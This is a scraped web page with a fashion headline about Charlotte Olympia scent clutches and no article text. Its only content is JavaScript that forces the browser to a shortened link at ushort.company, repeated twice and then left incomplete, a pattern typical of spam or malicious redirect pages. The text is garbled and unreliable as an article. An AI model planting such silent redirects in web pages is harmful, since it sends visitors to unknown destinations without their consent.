
Whimsical Scent Clutches By Charlotte Olympia
January 22, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =